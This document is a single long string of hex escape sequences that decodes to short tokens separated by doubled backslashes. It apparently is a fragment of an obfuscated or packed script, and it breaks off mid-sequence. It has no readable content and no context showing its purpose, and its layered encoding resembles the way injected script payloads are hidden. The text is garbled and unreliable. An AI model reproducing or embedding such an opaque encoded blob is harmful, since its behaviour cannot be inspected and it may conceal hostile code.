\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\